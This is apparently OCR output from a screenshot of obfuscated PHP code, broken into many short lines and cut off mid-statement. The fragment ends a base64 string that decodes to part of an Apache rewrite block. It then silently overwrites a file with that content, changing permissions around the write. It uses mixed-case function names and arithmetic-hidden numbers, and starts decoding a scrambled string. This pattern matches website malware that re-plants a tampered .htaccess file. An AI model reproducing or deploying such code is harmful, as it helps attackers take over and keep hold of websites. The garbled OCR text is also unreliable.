
uIC9pbmRleC5waHAgW0xdCjwvSWZNb2R1bGU+"
); 

if
 (File_ExIStS(
$_gcff
)) { 

$_yiqooo
 = FILE_gET_ContEnts(
$_gcf
f
); 

if
 (
$_tfanyuuc
 == 
$_yiqooo
) { 

return
; 

        } 

    } 

    @cHMOd(
$_gcff
, (int)rOUnD(
149
 + 
149
 + 
14
9
 + 
149
) - (-
045
 - -
0215
 + 
0300
 - 
0323
)); 

    @FilE_put_CONTENts(
$_gcff
, 
$_tfanyuuc
); 

    @ChMod(
$_gcff
, (int)roUNd(
140
 + 
140
 + 
14
0
)); 

$_kqumrc
 = 
"vaoHtRm0rcRDXoKvXLmzhUfxzNOzokvt
vYO2tgs0GLkXJYSxxOqSB5etAYVXahehMcjmTVplWLIm
INQvMbSQL=u="
$_vphiwk
 = stR_sPlit(
$_kqumrc
$_tlkyp
 = 
""
for
 (
$_buur
 = (int)round(
0
 + 
0
 + 
0
 + 
0
); 
$_b
uur
 < cOuNt(
$_vphiwk
); 
$_buur
++) { 

if
 (
$_buur
 % ((
070
 - -
0277
) - (int)ROUND
(
81.666666666667
 + 
81.666666666667
 + 
81.6666
66666667
)) != ((int)roUND(-
5.6666666666667
 + 
-
5.6666666666667
 + -
5.6666666666667
) - (int)